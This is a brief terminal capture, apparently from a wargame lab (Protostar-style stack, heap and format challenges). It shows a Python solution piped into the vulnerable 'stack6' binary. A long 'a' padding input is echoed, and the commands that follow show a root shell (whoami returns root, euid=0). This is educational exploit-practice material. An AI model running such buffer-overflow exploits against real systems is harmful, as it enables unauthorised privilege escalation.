 $ (python /tmp/stack6_solution; cat) | ./stack6
input path please: got path aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
ls
final0  final2   format1  format3  heap0  heap2  net0  net2  net4    stack1  stack3  stack5  stack7
final1  format0  format2  format4  heap1  heap3  net1  net3  stack0  stack2  stack4  stack6
whoami
root
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)